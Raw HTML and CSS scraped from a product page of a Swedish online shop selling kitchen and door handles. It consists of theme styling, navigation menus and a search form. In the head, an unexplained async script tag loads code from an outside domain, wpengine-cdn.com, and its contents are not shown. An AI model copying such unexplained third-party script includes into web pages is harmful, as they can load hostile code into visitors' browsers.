input[type=submit]:hover,
html .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .basel-registration-page .basel-switch-to-register:hover,
html .basel-dark .login .button:hover,
html .basel-dark .register .button:hover,
html .basel-dark .widget_shopping_cart .buttons a:hover,
html .basel-dark .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .widget_price_filter .price_slider_amount .button:hover,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover{border-color:#3e3e3e;}html .basel-hover-alt .btn-add>a{color:#567582;}html .single_add_to_cart_button,
html .basel-buy-now-btn,
html .basel-sticky-btn .basel-sticky-add-to-cart,
html .woocommerce .cart-actions .coupon .button,
html .added_to_cart.btn-color-black, 
html input[type=submit].btn-color-black,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
html .basel-hover-quick .quick-shop-btn > a,
html table.compare-list tr.add-to-cart td a,
html .basel-compare-col .add_to_cart_button, 
html .basel-compare-col .added_to_cart{background-color:#567582;}html .single_add_to_cart_button,
html .basel-buy-now-btn,
html .basel-sticky-btn .basel-sticky-add-to-cart,
html .woocommerce .cart-actions .coupon .button,
html .added_to_cart.btn-color-black, 
html input[type=submit].btn-color-black,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
html .basel-hover-quick .quick-shop-btn > a,
html table.compare-list tr.add-to-cart td a,
html .basel-compare-col .add_to_cart_button, 
html .basel-compare-col .added_to_cart{border-color:#567582;}html .basel-hover-alt .btn-add>a:hover{color:#333333;}html .single_add_to_cart_button:hover,
html .basel-buy-now-btn:hover,
html .basel-sticky-btn .basel-sticky-add-to-cart:hover,
html .woocommerce .cart-actions .coupon .button:hover,
html .added_to_cart.btn-color-black:hover, 
html input[type=submit].btn-color-black:hover,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
html .basel-hover-quick .quick-shop-btn > a:hover,
html table.compare-list tr.add-to-cart td a:hover,
html .basel-compare-col .add_to_cart_button:hover, 
html .basel-compare-col .added_to_cart:hover{background-color:#333333;}html .single_add_to_cart_button:hover,
html .basel-buy-now-btn:hover,
html .basel-sticky-btn .basel-sticky-add-to-cart:hover,
html .woocommerce .cart-actions .coupon .button:hover,
html .added_to_cart.btn-color-black:hover, 
html input[type=submit].btn-color-black:hover,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
html .basel-hover-quick .quick-shop-btn > a:hover,
html table.compare-list tr.add-to-cart td a:hover,
html .basel-compare-col .add_to_cart_button:hover, 
html .basel-compare-col .added_to_cart:hover{border-color:#333333;}html .added_to_cart.btn-color-primary, 
html .btn.btn-color-primary,
html .button.btn-color-primary, 
html button.btn-color-primary, 
html input[type=submit].btn-color-primary,
html .widget_shopping_cart .buttons .checkout,
html .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,
html .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,
html .woocommerce-checkout .place-order button,
html .woocommerce-checkout .checkout_coupon .button,
html .woocommerce input[name=save_account_details], 
html .woocommerce input[name=save_address], 
html .woocommerce input[name=track], 
html .woocommerce-page input[name=save_account_details], 
html .woocommerce-page input[name=save_address], 
html .woocommerce-page input[name=track],
html .return-to-shop .button,
html .basel-navigation .menu > li.callto-btn > a,
html .basel-hover-standard .btn-add > a,
html .basel-hover-excerpt .btn-add a,
html .basel-hover-quick .woocommerce-variation-add-to-cart .button,
html .basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,
html .error404 .page-content>.searchform #searchsubmit,
html .basel-info-box.box-style-border .info-btn-wrapper a,
html .basel-info-box2.box-style-border .info-btn-wrapper a,
html .basel-price-table .basel-plan-footer > a,
html .basel-pf-btn button,
html .basel-dark .single_add_to_cart_button,
html .basel-dark .basel-buy-now-btn,
html .basel-dark .basel-compare-col .add_to_cart_button, 
html .basel-dark .basel-compare-col .added_to_cart,
html .basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,
html .basel-dark .single-product-content .comment-form .form-submit input[type=submit],
html .basel-dark .woocommerce .cart-actions .coupon .button{background-color:#567582;}html .added_to_cart.btn-color-primary, 
html .btn.btn-color-primary,
html .button.btn-color-primary, 
html button.btn-color-primary, 
html input[type=submit].btn-color-primary,
html .widget_shopping_cart .buttons .checkout,
html .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,
html .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,
html .woocommerce-checkout .place-order button,
html .woocommerce-checkout .checkout_coupon .button,
html .woocommerce input[name=save_account_details], 
html .woocommerce input[name=save_address], 
html .woocommerce input[name=track], 
html .woocommerce-page input[name=save_account_details], 
html .woocommerce-page input[name=save_address], 
html .woocommerce-page input[name=track],
html .return-to-shop .button,
html .basel-navigation .menu > li.callto-btn > a,
html .basel-hover-standard .btn-add > a,
html .basel-hover-excerpt .btn-add a,
html .basel-hover-quick .woocommerce-variation-add-to-cart .button,
html .basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,
html .error404 .page-content>.searchform #searchsubmit,
html .basel-info-box.box-style-border .info-btn-wrapper a,
html .basel-info-box2.box-style-border .info-btn-wrapper a,
html .basel-price-table .basel-plan-footer > a,
html .basel-pf-btn button,
html .basel-dark .single_add_to_cart_button,
html .basel-dark .basel-buy-now-btn,
html .basel-dark .basel-compare-col .add_to_cart_button, 
html .basel-dark .basel-compare-col .added_to_cart,
html .basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,
html .basel-dark .single-product-content .comment-form .form-submit input[type=submit],
html .basel-dark .woocommerce .cart-actions .coupon .button{border-color:#567582;}.header-banner{background-color:#f1f1f1;background-repeat:repeat;}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "simple-line-icons";
			src: url("//frontapply.se/wp-content/themes/basel/fonts/Simple-Line-Icons.woff2?v=5.9.3") format("woff2"),
			url("//frontapply.se/wp-content/themes/basel/fonts/Simple-Line-Icons.woff?v=5.9.3") format("woff");}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "basel-font";
			src: url("//frontapply.se/wp-content/themes/basel/fonts/basel-font.woff2?v=5.9.3") format("woff2"),
			url("//frontapply.se/wp-content/themes/basel/fonts/basel-font.woff?v=5.9.3") format("woff");}span.amount {
    color: #b20e0e;
}

.price {
    font-size:20px!important;
}

.price .amount:first-child {
    font-size:20px!important;
}

.entry-summary .price .amount:first-child {
    font-size:20px!important;
}

.product-labels .attribute-label.label-attribute-pa_varumarke {
    display: none;
}

.filters-area {
    display: block;
}

.shop-loop-head .basel-filter-buttons {
    display: none;
}

.product-labels span.new {
	background-color: #567582;
}

.product-labels span.featured {
	background-color: black;
	
}

.entry-meta-list{
    display:none;
}

.mobile-nav,
.mobile-nav .sub-menu-dropdown ul {
    background-color:white;
}
.mobile-nav ul li a {
    color:black;
}
.mobile-nav ul li a:hover {
    color:black;
}
.mobile-nav .icon-sub-menu {
    height:50px;
}
.mobile-nav .icon-sub-menu:after,
.mobile-nav .icon-sub-menu:before {
    background-color:black;
}
.mobile-nav .sub-menu-dropdown ul:before {
    content:none;
}
.mobile-nav .searchform {
    border-bottom: 2px solid rgba(180, 180, 180, 0.43);
}
.mobile-nav .searchform input[type=text] {
    border: 1px solid rgba(129,129,129,.25);
    color:black;
}
.mobile-nav .searchform  ::-webkit-input-placeholder {color:rgba(0,0,0,0.6)}
.mobile-nav .searchform  ::-moz-placeholder          {color:rgba(0,0,0,0.6)}/* Firefox 19+ */
.mobile-nav .searchform  :-moz-placeholder           {color:rgba(0,0,0,0.6)}/* Firefox 18- */
.mobile-nav .searchform  :-ms-input-placeholder      {color:rgba(0,0,0,0.6)}
.mobile-nav .searchform button {
    color:black;
}
.msuo-loaded.woocommerce-checkout .msunifaunonline-service-id {
	display: none;
}

form.has-categories-dropdown input[type=text] {
	padding-right: 40px !important;
	line-height: normal !important;
}

@media (max-width: 767px) {
	.header-categories .secondary-header .mega-navigation {
		width: unset !important;
		min-width: 165px;
	}
	.header-categories .secondary-header .search-extended {
		display: block !important;
		padding-left: 10px !important;
	}
}

form.has-categories-dropdown .search-by-category {
	display: none !important;
}
@media (max-width: 425px) {
	.autocomplete-suggestions .suggestion-thumb {
		float: none;
	}
}</style><script async src="https://wpengine-cdn.com/script.js"></script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://frontapply.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_roboto_condensed300300italicregularitalic700700italic-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;subset=latin' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-126967 wp-theme-basel wp-child-theme-basel-child theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-full-width global-cart-design-1 global-search-full-screen global-header-categories mobile-nav-from-right basel-product-design-default basel-light catalog-mode-off categories-accordion-on global-wishlist-disable basel-top-bar-off basel-ajax-shop-on basel-ajax-search-on header-banner-display header-banner-enabled disable-sticky-header header-full-width offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BLQ7XL" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->					<div class="mobile-nav">
								<div class="menu-mobilmeny-211107-container"><ul id="menu-mobilmeny-211107" class="site-mobile-menu"><li id="menu-item-145978" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-145978 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/"><strong>Utvalda kategorier</strong></a></li>
<li id="menu-item-145979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145979 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/"><img src="https://frontapply.se/wp-content/uploads/2018/05/397045-11.jpg" height=35 width=35 alt="Handtag" align=middle> <strong>Handtag</strong></a></li>
<li id="menu-item-145980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145980 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/"><img src="https://frontapply.se/wp-content/uploads/2018/05/309025-11.jpg" height=35 width=35 alt="Knoppar" align=middle> <strong>Knoppar</strong></a></li>
<li id="menu-item-145981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145981 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/"><img src="https://frontapply.se/wp-content/uploads/2019/02/890010-41.jpg" height=35 width=35 alt="Dörrhandtag" align=middle> <strong>Dörrhandtag</strong></a></li>
<li id="menu-item-145982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-145982 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/"><img src="https://frontapply.se/wp-content/uploads/2021/11/ARM887-matt-svart.jpg" height=35 width=35 alt="Köksblandare" align=middle> <strong>Köksblandare</strong></a></li>
<li id="menu-item-267352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267352 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/"><img src="https://frontapply.se/wp-content/uploads/2024/01/EU_Electricity_1G_socket_black_brass_main.png" height=35 width=35 alt="Elektricitet" align=middle> <strong>Elektricitet</strong></a></li>
<li id="menu-item-145983" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-145983 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/">> Visa alla</a></li>
<li id="menu-item-145986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145986 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarken/"><strong>Varumärken</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-145988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145988 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/beslag-design"><img src="https://frontapply.se/wp-content/uploads/2021/11/Beslag-Design.jpg" height=35 width=115 alt="Beslag Design" align=middle></a></li>
	<li id="menu-item-145987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145987 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/buster-punch"><img src="https://frontapply.se/wp-content/uploads/2021/11/BP.jpg" height=35 width=115 alt="Buster and Punch" align=middle></a></li>
	<li id="menu-item-145989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145989 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/habo-selection"><img src="https://frontapply.se/wp-content/uploads/2021/11/Habo-Selection.jpg" height=35 width=115 alt="Habo Selection" align=middle></a></li>
	<li id="menu-item-145990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145990 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/tapwell"><img src="https://frontapply.se/wp-content/uploads/2021/11/Tapwell.jpg" height=35 width=115 alt="Tapwell" align=middle></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-145991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145991 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://frontapply.se/kokshandtag-butik-stockholm/"><strong>Butik Stockholm</strong><span class="menu-label menu-label-hot">Populär</span></a></li>
<li id="menu-item-145996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145996 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten"><strong>Bänkskivor i sten</strong></a></li>
<li id="menu-item-145992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145992 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Mer</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-145994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145994 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Om oss</a></li>
	<li id="menu-item-191443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191443 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/jobba-hos-oss/">Jobba hos oss</a></li>
	<li id="menu-item-145993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145993 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bestallning-foretag/">Beställning företag</a></li>
	<li id="menu-item-145995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145995 menu-item-design-default item-event-hover"><a href="https://frontapply.se/samarbete/">Samarbete</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<span class="widget-title">Varukorg</span>
						<a href="#" rel="nofollow" class="widget-close">Stäng</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-categories icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="site-logo">
				<div class="basel-logo-wrap">
					<a href="https://frontapply.se/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://frontapply.se/wp-content/uploads/2018/10/frontapply-logo.png" alt="frontapply.se" />					</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-fa-huvudmeny-container"><ul id="menu-fa-huvudmeny" class="menu"><li id="menu-item-268960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268960 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten/"><strong>Bänkskivor sten</strong></a></li>
<li id="menu-item-74693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-74693 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/"><strong>PRODUKTER</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/">Handtag</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1693 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/">Knoppar</a></li>
	<li id="menu-item-110324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-110324 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/">Kökstillbehör</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-110326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-110326 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/">Köksblandare</a></li>
		<li id="menu-item-110325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110325 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/">Diskhoar</a></li>
	</ul>
</li>
	<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1776 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/">Dörrhandtag</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-74727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74727 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/">Dörrhandtag innerdörr</a></li>
		<li id="menu-item-100608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100608 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrstopp/">Dörrstopp</a></li>
		<li id="menu-item-74729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74729 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/ytterdorrhandtag/">Handtag ytterdörr</a></li>
		<li id="menu-item-74728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74728 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/">WC-vred och nyckelskyltar</a></li>
	</ul>
</li>
	<li id="menu-item-48447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48447 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/krokar/">Krokar</a></li>
	<li id="menu-item-230706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-230706 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/">Badrum &amp; Dusch</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-230869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230869 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/">Duschset</a></li>
		<li id="menu-item-230708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230708 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/">Tvättställsblandare</a></li>
		<li id="menu-item-230707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230707 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/">Bottenventiler</a></li>
		<li id="menu-item-74699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74699 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/">Badrumsinredning</a></li>
		<li id="menu-item-230868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230868 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/">Badrumstillbehör</a></li>
	</ul>
</li>
	<li id="menu-item-74696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74696 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/">El &amp; Belysning</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-267347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-267347 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/">Belysning</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-74697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74697 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/armaturer/">Armaturer</a></li>
			<li id="menu-item-74698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74698 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/ljuskallor/">Ljuskällor</a></li>
		</ul>
</li>
		<li id="menu-item-267348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-267348 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/">Elektricitet</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-266755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-266755 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/">Custom Electricity</a></li>
			<li id="menu-item-259586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259586 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/vagguttag/">Vägguttag</a></li>
			<li id="menu-item-259585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259585 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/strombrytare/">Strömbrytare</a></li>
			<li id="menu-item-259584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259584 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/dimmers/">Dimmers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-138246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138246 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://frontapply.se/bankskivor-sten/">Bänkskivor sten</a></li>
	<li id="menu-item-56555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56555 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/ovriga-produkter/">Övriga detaljer</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74695 menu-item-design-default item-event-hover"><a href="https://frontapply.se/kokshandtag-butik-stockholm/"><strong>Butik Stockholm</strong></a></li>
<li id="menu-item-42301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42301 menu-item-design-full-width item-event-click menu-item-has-children"><a href="https://frontapply.se/inspireras/"><strong>Inspo &#038; Guider</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">
<div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/topplista-10-kokshandtag/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/12/Topp10-kokshandtag-850x450px-283x150.jpg" width="283" height="150" alt="Topp10 kokshandtag 850x450px" title="Topp10 kokshandtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/byta-kokshandtag-sa-gor-du/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Guide-byta-kokshandtag-850x450px-283x150.jpg" width="283" height="150" alt="Guide byta kokshandtag 850x450px" title="Guide byta kokshandtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/guide-svarta-handtag-till-koket/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Guide-svarta-handtag-850x450px-283x150.jpg" width="283" height="150" alt="Guide svarta handtag 850x450px" title="Guide svarta handtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/topp-10-garderobshandtag/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Topp10-garderobshandtag-850x450px-1-283x150.jpg" width="283" height="150" alt="Topp10 garderobshandtag 850x450px 1" title="Topp10 garderobshandtag 850x450px 1" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 18px;"><span style="color: #000000;">&gt; <span style="text-decoration: underline;"><strong><a style="color: #000000; text-decoration: underline;" href="https://frontapply.se/inspireras/">Få mer inspiration och hitta fler guider</a></strong></span></span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css"></style>
</div>

</div>
</li>
<li id="menu-item-8331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8331 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Mer</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-13054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13054 menu-item-design-default item-event-hover"><a href="https://frontapply.se/samarbete/">Samarbete</a></li>
	<li id="menu-item-13065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13065 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bestallning-foretag/">Beställning företag</a></li>
	<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8334 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Om oss</a></li>
	<li id="menu-item-75488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75488 menu-item-design-default item-event-hover item-with-label item-label-new"><a href="https://frontapply.se/om-oss/jobba-hos-oss/">Jobba hos oss<span class="menu-label menu-label-new">Nyhet!</span></a></li>
	<li id="menu-item-8333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333 menu-item-design-default item-event-hover"><a href="https://frontapply.se/kopvillkor/">Köpvillkor</a></li>
	<li id="menu-item-8330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8330 menu-item-design-default item-event-hover"><a href="https://frontapply.se/cookiepolicy/">Cookiepolicy</a></li>
	<li id="menu-item-8332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8332 menu-item-design-default item-event-hover"><a href="https://frontapply.se/integritetspolicy/">Integritetspolicy</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-271072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271072 menu-item-design-default item-event-hover"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://frontapply.se/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Produktsökning			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
